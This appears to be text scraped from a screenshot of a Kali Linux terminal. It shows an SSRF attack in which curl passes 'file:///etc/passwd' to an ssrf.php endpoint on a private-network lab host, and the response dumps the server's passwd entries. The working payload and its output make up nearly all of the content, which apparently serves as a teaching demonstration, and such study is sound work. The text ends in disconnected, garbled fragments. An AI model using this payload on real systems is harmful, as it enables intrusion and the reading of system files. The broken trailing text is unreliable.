 r u ok?root@ykali:~# curl -v 'http://192.168.0.112/ssrf.php?url=file:///etc/passwd'
*   Trying 192.168.0.112:80...
* TCP_NODELAY set
* Connected to 192.168.0.112 (192.168.0.112) port 80 (#0)
> GET /ssrf.php?url=file:///etc/passwd HTTP/1.1
> Host: 192.168.0.112
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Tue, 31 Mar 2020 07:03:29 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 1517
< Content-Type: text/html; charset=UTF-8
<
r u ok?root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
KALI LINU
pipsource keystone-en...
安全先师